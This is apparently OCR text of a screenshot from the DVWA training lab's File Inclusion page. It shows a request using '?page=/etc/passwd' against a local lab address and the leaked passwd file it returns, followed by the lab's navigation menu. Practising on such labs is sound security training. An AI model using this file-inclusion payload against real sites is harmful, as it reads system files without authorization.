 Vulnerability: File Inclusion :: Da
192.168.56.101/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
ENG
5:18 PM
5/27/2022
1